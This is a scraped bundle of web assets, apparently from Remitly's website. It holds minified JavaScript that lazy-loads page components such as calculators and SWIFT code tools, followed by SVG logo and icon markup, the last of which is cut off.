0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(1130),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(393)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(9388)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(6107),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}],["UniversalHeroText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4282)]).then(o.bind(o,794282))];case 1:return[2,e.sent().UniversalHeroText]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-53d4dc04203be2695976.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/banreservas_thu_aug_24_2023.wlHALwLVV5Xgxpdn.svg
body_size: 7746
content:
<svg width="400" height="150" viewBox="0 0 400 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M130.811 78.45C132.236 78.6758 133.554 79.3422 134.58 80.3556C135.064 80.8408 135.443 81.4198 135.694 82.0571C135.945 82.6944 136.064 83.3763 136.041 84.0609C136.044 84.9896 135.894 85.9124 135.597 86.7923C135.289 87.6639 134.755 88.4383 134.051 89.0367C133.169 89.7495 132.143 90.2624 131.044 90.54C129.478 90.9597 127.859 91.1522 126.238 91.1117H115.651V66.9316H126.238C127.741 66.8956 129.242 67.0521 130.706 67.3974C131.718 67.6575 132.669 68.1183 133.5 68.7525C134.166 69.2647 134.672 69.9547 134.961 70.7428C135.239 71.5389 135.375 72.3772 135.364 73.2201C135.399 73.8548 135.304 74.4901 135.086 75.0871C134.868 75.6841 134.53 76.2304 134.093 76.6926C133.202 77.6176 132.062 78.2648 130.811 78.5558M129.139 74.3211C129.139 72.5002 127.974 71.5897 125.603 71.5897H121.622V77.2007H125.243C126.261 77.2751 127.274 77.0068 128.122 76.4385C128.438 76.1866 128.689 75.8632 128.855 75.495C129.02 75.1268 129.096 74.7244 129.075 74.3211M129.774 83.8492C129.796 83.4277 129.704 83.0081 129.506 82.6351C129.308 82.2622 129.013 81.95 128.652 81.7318C127.714 81.2253 126.669 80.9495 125.603 80.9273H121.622V86.5382H125.857C126.924 86.6132 127.99 86.3779 128.927 85.8607C129.255 85.6187 129.516 85.2976 129.686 84.9273C129.857 84.5571 129.931 84.1498 129.901 83.7433" fill="#264E72"/>
<path d="M161.958 91.1117H155.838L154.06 85.9665H145.082L143.346 91.1117H137.227L145.823 66.9315H153.531L161.958 91.1117ZM149.613 71.6744L146.395 81.1602H152.747L149.613 71.6744Z" fill="#264E72"/>
<path d="M181.268 66.9315H187.027V91.3446H180.484L170.321 75.4433V91.1117H164.541V66.9315H171.21L181.268 82.6211V66.9315Z" fill="#264E72"/>
<path d="M198.207 91.1117H192.066V66.9316H201.764C204.378 66.7623 206.969 67.5112 209.09 69.0489C209.893 69.7232 210.534 70.5707 210.963 71.5278C211.392 72.4849 211.598 73.5268 211.567 74.5752C211.597 76.0849 211.153 77.5659 210.297 78.8099C209.371 80.0653 208.087 81.0103 206.613 81.5201L212.795 91.0905H205.872L201.044 83.0446L198.207 83.2775V91.1117ZM201.192 78.577C202.275 78.5551 203.325 78.2002 204.199 77.5607C204.563 77.2412 204.848 76.8417 205.032 76.3935C205.215 75.9453 205.293 75.4606 205.257 74.9775C205.257 72.8601 203.733 71.8015 200.684 71.8015H198.101V78.6405L201.192 78.577Z" fill="#264E72"/>
<path d="M215.929 91.1117V66.9315H233.566V71.8862H221.921V76.4808H231.301V81.4354H221.921V86.1571H233.566V91.1117H215.929Z" fill="#264E72"/>
<path d="M245.847 86.6229C246.766 86.6625 247.679 86.4579 248.494 86.03C248.807 85.8733 249.068 85.6308 249.248 85.3309C249.428 85.0309 249.519 84.6859 249.51 84.3362C249.526 83.9642 249.414 83.5981 249.193 83.2987C248.932 82.9804 248.607 82.7206 248.24 82.5364C247.742 82.29 247.225 82.0847 246.694 81.9224L244.577 81.2872C243.664 81.042 242.766 80.7451 241.888 80.3979C240.994 80.0454 240.148 79.5831 239.368 79.0216C238.607 78.4584 237.978 77.7358 237.526 76.9043C237.018 75.9628 236.77 74.9032 236.806 73.8341C236.77 72.8086 236.966 71.7882 237.381 70.8495C237.795 69.9107 238.417 69.078 239.199 68.4137C241.162 66.9006 243.606 66.1485 246.08 66.2963C247.798 66.2727 249.513 66.4647 251.183 66.868C252.563 67.2238 253.893 67.7501 255.142 68.4349L253.935 73.4953C252.701 72.8303 251.394 72.3116 250.039 71.9497C248.766 71.5776 247.449 71.3782 246.122 71.3568C244.005 71.3568 242.946 72.0555 242.946 73.4742C242.951 73.8572 243.094 74.2257 243.349 74.5117C243.649 74.8411 244.017 75.1012 244.428 75.2739C244.956 75.5234 245.501 75.7356 246.059 75.9091L248.07 76.502C248.998 76.7583 249.91 77.0694 250.802 77.4336C251.682 77.7734 252.509 78.2368 253.258 78.8099C254.035 79.3837 254.659 80.1393 255.076 81.0105C255.493 81.8816 255.691 82.8418 255.65 83.8068C255.658 84.9 255.434 85.9823 254.994 86.9829C254.547 87.9433 253.888 88.7901 253.067 89.4602C252.152 90.1977 251.102 90.7513 249.976 91.0905C248.601 91.4932 247.174 91.6859 245.741 91.6622C244.001 91.6667 242.266 91.4605 240.575 91.0482C239.1 90.706 237.676 90.1721 236.34 89.4602L237.484 84.3573C238.739 85.0186 240.059 85.5507 241.422 85.9454C242.833 86.3879 244.305 86.6093 245.784 86.6017" fill="#264E72"/>
<path d="M259.61 91.1117V66.9315H277.247V71.8862H265.602V76.4808H274.961V81.4354H265.602V86.1571H277.247V91.1117H259.61Z" fill="#264E72"/>
<path d="M287.622 91.1117H281.461V66.9316H291.18C293.788 66.7583 296.373 67.5078 298.484 69.0489C299.288 69.7232 299.928 70.5707 300.357 71.5278C300.786 72.4849 300.993 73.5268 300.962 74.5752C300.999 76.0828 300.562 77.564 299.713 78.8099C298.783 80.0615 297.5 81.0056 296.028 81.5201L302.211 91.0905H295.245L290.439 83.0446L287.622 83.2775V91.1117ZM290.608 78.577C291.69 78.551 292.739 78.1966 293.615 77.5607C293.979 77.2412 294.264 76.8417 294.447 76.3935C294.631 75.9453 294.708 75.4606 294.673 74.9775C294.673 72.8601 293.149 71.8015 290.1 71.8015H287.495V78.6405L290.608 78.577Z" fill="#264E72"/>
<path d="M318.07 91.1117H310.363L302.211 66.9315H308.563L314.28 85.1408L319.976 66.9315H326.391L318.07 91.1117Z" fill="#264E72"/>
<path d="M349.259 91.1117H343.139L341.361 85.9665H332.383L330.647 91.1117H324.528L333.124 66.9315H340.81L349.259 91.1117ZM336.914 71.6744L333.696 81.1602H340.048L336.914 71.6744Z" fill="#264E72"/>
<path d="M359.888 86.6229C360.814 86.6622 361.733 86.4578 362.556 86.03C362.868 85.8733 363.13 85.6308 363.31 85.3309C363.49 85.0309 363.581 84.6859 363.572 84.3362C363.591 83.9604 363.47 83.5908 363.233 83.2987C362.986 82.9759 362.667 82.7149 362.301 82.5364C361.798 82.2866 361.274 82.0812 360.735 81.9224L358.617 81.2872C357.705 81.042 356.807 80.7451 355.928 80.3979C355.035 80.0454 354.188 79.5831 353.409 79.0216C352.648 78.4584 352.019 77.7358 351.567 76.9043C351.059 75.9628 350.81 74.9032 350.847 73.8341C350.806 72.808 351 71.7861 351.415 70.8466C351.829 69.9071 352.453 69.0749 353.239 68.4137C355.202 66.9006 357.646 66.1485 360.121 66.2963C361.839 66.2738 363.553 66.4658 365.223 66.868C366.603 67.2238 367.933 67.7501 369.183 68.4349L367.976 73.4953C366.742 72.8303 365.434 72.3116 364.08 71.9497C362.806 71.5803 361.489 71.381 360.163 71.3568C358.046 71.3568 356.987 72.0555 356.987 73.4741C356.981 73.8591 357.125 74.2312 357.389 74.5117C357.69 74.8411 358.058 75.1012 358.469 75.2739C358.991 75.52 359.529 75.7322 360.078 75.9091L362.09 76.502C363.024 76.7616 363.943 77.0726 364.842 77.4336C365.703 77.7724 366.509 78.2362 367.235 78.8099C367.968 79.3788 368.568 80.1015 368.992 80.9272C369.447 81.8477 369.673 82.8649 369.649 83.8915C369.656 84.9846 369.433 86.067 368.992 87.0675C368.545 88.028 367.886 88.8748 367.066 89.5448C366.15 90.2824 365.1 90.836 363.974 91.1752C362.599 91.5763 361.172 91.769 359.739 91.7469C357.999 91.7514 356.264 91.5452 354.573 91.1329C353.099 90.7886 351.676 90.2548 350.338 89.5448L351.503 84.442C352.759 85.1033 354.078 85.6354 355.441 86.03C356.846 86.4711 358.31 86.6925 359.782 86.6864" fill="#264E72"/>
<path d="M19.6504 78.5982C59.4566 71.1027 81.2865 79.9533 86.22 82.4941C101.782 90.4977 101.041 100.746 99.6228 104.515C98.9452 106.463 97.5054 104.747 97.5054 104.747C97.5054 104.747 83.9756 78.8099 19.6504 78.5982Z" fill="#00AEF0"/>
<path d="M83.3192 96.1722C91.1534 100.788 93.3131 109.766 91.8945 112.793C90.9416 114.911 89.7771 113.471 89.7771 113.471C89.7771 113.471 74.7651 95.9393 34.4084 90.6671C62.6962 87.9145 74.638 91.4293 83.3192 96.1722Z" fill="#F89420"/>
<path d="M46.3079 35.256C46.3079 35.256 74.5533 35.256 77.1153 35.256C85.6271 34.769 100.11 40.9305 99.5381 56.006C99.3336 59.4638 98.1583 62.7938 96.1471 65.6139C94.136 68.434 91.3704 70.6299 88.1679 71.9497C88.1679 71.9497 102.989 75.2739 103.561 91.0059C91.0687 75.1681 65.1523 70.5734 65.1523 70.5734C65.1523 70.5734 84.2085 70.4464 84.3567 57.8693C84.4626 45.9486 69.7893 47.0708 69.7893 47.0708H60.7059V69.7688C55.9682 68.6326 51.1676 67.7771 46.329 67.2068C46.329 63.7767 46.329 35.256 46.329 35.256" fill="#264E72"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_home_wed_oct.NTR1LSpGOn5knjul.svg
body_size: 1916
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_36_111)">
<path d="M36.065 16.7494L20.195 0.712391C19.9732 0.485992 19.7093 0.306268 19.4183 0.183612C19.1274 0.0609566 18.8153 -0.00219727 18.5 -0.00219727C18.1848 -0.00219727 17.8727 0.0609566 17.5817 0.183612C17.2908 0.306268 17.0268 0.485992 16.805 0.712391L0.935025 16.7494C0.728614 16.9622 0.588846 17.2318 0.533189 17.5244C0.477532 17.817 0.508455 18.1197 0.622093 18.3947C0.735731 18.6696 0.927043 18.9046 1.17212 19.0703C1.41719 19.236 1.70516 19.3251 2.00002 19.3263H2.97502C3.14246 19.3263 3.30826 19.3596 3.46295 19.4244C3.61764 19.4891 3.75819 19.584 3.87659 19.7037C3.99498 19.8233 4.0889 19.9653 4.15297 20.1217C4.21705 20.278 4.25002 20.4455 4.25002 20.6147V33.5899C4.25002 33.9076 4.3122 34.2223 4.433 34.5157C4.55379 34.8091 4.73081 35.0754 4.95387 35.2994C5.17693 35.5234 5.44162 35.7007 5.73272 35.8209C6.02381 35.9411 6.33556 36.002 6.65002 36H13.475C13.8106 36 14.1326 35.8663 14.3713 35.628C14.61 35.3896 14.7461 35.0658 14.75 34.7267V26.0715C14.7499 25.7764 14.8085 25.4843 14.9225 25.2126C15.0364 24.9408 15.2034 24.6951 15.4134 24.49C15.6233 24.2849 15.872 24.1246 16.1446 